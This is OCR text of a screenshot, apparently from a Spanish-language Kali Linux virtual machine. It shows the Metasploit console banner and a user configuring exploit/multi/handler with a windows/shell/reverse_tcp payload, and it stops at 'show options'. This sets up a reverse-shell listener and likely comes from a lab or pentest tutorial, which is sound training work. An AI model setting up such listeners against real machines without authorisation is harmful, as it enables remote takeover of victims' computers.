 kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Terminal nro. 1 [jose@kali: ~] 12:32 AM
Papelera
Sistema de
archivos
Carpeta
personal
nmap
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
".@' ; @ @ `. ;'
|@@@@ @@@ @ .
' @@@ @@ @@ ,
`.@@@@ @@ .
',@@ @ ;
( 3 C ) /|___ / Metasploit! \
;@'. __*__,." \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.95-dev ]
+ -- --=[ 2037 exploits - 1100 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Save the current environment with the save command, fut
ure console restarts will use this environment again
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload ⇒ windows/shell/reverse_tcp
msf5 exploit(multi/handler) > show options